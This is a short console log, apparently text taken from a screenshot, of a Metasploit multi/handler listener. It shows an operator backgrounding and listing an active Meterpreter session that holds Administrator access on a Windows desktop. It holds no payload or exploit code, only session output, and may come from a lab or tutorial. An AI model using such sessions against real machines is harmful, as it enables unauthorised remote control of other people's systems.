 meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x86/windows  DESKTOP-TA844GA\Administrator @ DESKTOP-TA844GA  10.0.4.5:8501 -> (192.168.1.10)
msf6 exploit(multi/handler) >